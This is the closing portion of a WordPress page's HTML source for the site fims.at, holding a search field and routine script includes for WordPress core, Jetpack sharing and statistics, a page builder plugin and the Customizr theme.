            <label for="s-696e34fdafef1" id="lsearch-696e34fdafef1"><span>Suche</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-696e34fdafef1" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-696e34fdafef1" title="Suche &hellip;">
    </div>
  </form>
</div>    </div>
  </div>
</section><div class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.fims.at\/?page_id=43":43};
	</script>
				<script type='text/javascript' src='http://www.fims.at/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.fims.at\/index.php?rest_route=\/","nonce":"17cc0db54e","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/api-request.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/wp-api.min.js?ver=5.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","frontNonce":{"id":"SEKFrontNonce","handle":"056be19843"},"localSeks":"","globalSeks":"","skope_id":"skp__post_page_43"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?ver=1.4.7'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/comment-reply.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.1.26'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/wp-embed.min.js?ver=5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=7.0'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.0',blog:'108860557',post:'43',tz:'1',srv:'www.fims.at'} ]);
	_stq.push([ 'clickTrackerInit', '108860557', '43' ]);
</script>
  </body>
  </html>
